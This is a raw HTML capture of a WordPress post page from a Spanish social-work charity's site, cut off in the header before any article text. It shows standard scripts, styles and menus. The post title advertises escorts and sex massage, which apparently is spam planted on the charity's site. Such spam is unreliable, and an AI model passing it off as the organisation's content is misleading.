

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/escorts-in-stavanger-sexy-massasje-andre-date-sex-massage-in-budapest
body_size: 30241
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Escorts in stavanger sexy massasje andre date sex massage in budapest &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Escorts in stavanger sexy massasje andre date sex massage in budapest del feed" href="https://www.trasos.org/escorts-in-stavanger-sexy-massasje-andre-date-sex-massage-in-budapest/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/2062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/escorts-in-stavanger-sexy-massasje-andre-date-sex-massage-in-budapest" />
<link rel='shortlink' href='https://www.trasos.org/?p=2062' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fescorts-in-stavanger-sexy-massasje-andre-date-sex-massage-in-budapest" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fescorts-in-stavanger-sexy-massasje-andre-date-sex-massage-in-budapest&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2062 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
